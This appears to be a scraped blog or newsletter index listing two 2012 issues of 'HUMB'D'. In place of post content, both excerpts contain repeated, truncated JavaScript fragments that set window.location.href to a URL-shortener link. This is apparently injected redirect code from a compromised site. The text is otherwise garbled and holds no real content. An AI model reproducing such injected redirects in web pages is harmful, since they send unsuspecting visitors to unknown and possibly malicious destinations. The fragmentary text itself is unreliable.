
HUMB’D – Issue 44
December 23, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 42 (Nightlife Edition)
December 9, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...